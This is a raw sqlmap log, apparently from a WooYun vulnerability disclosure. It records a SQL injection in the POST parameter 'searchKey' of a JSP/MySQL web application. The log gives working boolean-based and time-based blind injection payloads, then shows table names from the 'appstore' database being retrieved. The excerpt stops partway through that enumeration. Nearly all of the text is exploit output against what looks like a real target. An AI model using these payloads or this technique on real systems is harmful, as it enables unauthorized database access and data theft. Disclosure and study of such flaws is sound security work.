 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: searchKey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchKey=1%' AND 9948=9948 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: searchKey=1%' AND SLEEP(5) AND '%'='
[23:51:46] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[23:51:46] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[23:51:46] [INFO] fetching tables for databases: 'appstore, test'
[23:51:46] [INFO] fetching number of tables for database 'appstore'
[23:51:46] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[23:51:49] [WARNING] reflective value(s) found and filtering out
50
[23:51:52] [INFO] retrieving the length of query output
[23:51:52] [INFO] retrieved: 17
[23:52:14] [INFO] retrieved: app_content_model
[23:52:14] [INFO] retrieving the length of query output
[23:52:14] [INFO] retrieved: 19
[23:52:39] [INFO] retrieved: app_dev_default_inf
[23:52:39] [INFO] retrieving the length of query output
[23:52:39] [INFO] retrieved: 16
[23:53:02] [INFO] retrieved: app_dev_wig_item
[23:53:02] [INFO] retrieving the length of query output
[23:53:02] [INFO] retrieved: 16
[23:53:23] [INFO] retrieved: app_develop_info
[23:53:23] [INFO] retrieving the length of query output
[23:53:23] [INFO] retrieved: 15
[23:53:43] [INFO] retrieved: app_develop_mes
[23:53:43] [INFO] retrieving the length of query output
[23:53:43] [INFO] retrieved: 15
www.wooyun.org